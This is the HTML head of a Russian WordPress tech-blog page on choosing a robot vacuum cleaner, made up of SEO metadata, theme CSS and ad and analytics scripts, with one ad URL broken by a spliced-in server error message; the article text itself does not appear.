

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/kak-vybrat-robot-pylesos/
body_size: 31969
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как выбрать робот пылесос - ТехМагия</title>
	<link rel="canonical" href="https://techmagia.ru/kak-vybrat-robot-pylesos/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как выбрать робот пылесос - ТехМагия" />
	<meta property="og:description" content="Популярность профессионального клининга растет год от года. Доступная и оперативная уборка помогает быстро и без лишних затрат привести в порядок" />
	<meta property="og:url" content="https://techmagia.ru/kak-vybrat-robot-pylesos/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2021-09-25T15:23:33+00:00" />
	<meta property="og:image" content="https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e.jpeg" />
	<meta property="og:image:width" content="930" />
	<meta property="og:image:height" content="519" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Shcherbakha Shcherbakha" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://techmagia.ru/kak-vybrat-robot-pylesos/#primaryimage","inLanguage":"ru-RU","url":"https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e.jpeg","contentUrl":"https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e.jpeg","width":930,"height":519},{"@type":"WebPage","@id":"https://techmagia.ru/kak-vybrat-robot-pylesos/#webpage","url":"https://techmagia.ru/kak-vybrat-robot-pylesos/","name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0440\u043e\u0431\u043e\u0442 \u043f\u044b\u043b\u0435\u0441\u043e\u0441 - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"primaryImageOfPage":{"@id":"https://techmagia.ru/kak-vybrat-robot-pylesos/#primaryimage"},"datePublished":"2021-09-25T15:23:33+00:00","dateModified":"2021-09-25T15:23:33+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5"},"breadcrumb":{"@id":"https://techmagia.ru/kak-vybrat-robot-pylesos/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/kak-vybrat-robot-pylesos/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/kak-vybrat-robot-pylesos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0440\u043e\u0431\u043e\u0442 \u043f\u044b\u043b\u0435\u0441\u043e\u0441"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5","name":"Shcherbakha Shcherbakha","sameAs":["http://techmagia.ru"],"url":"https://techmagia.ru/author/olga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Как выбрать робот пылесос&raquo;" href="https://techmagia.ru/kak-vybrat-robot-pylesos/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1768739102' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
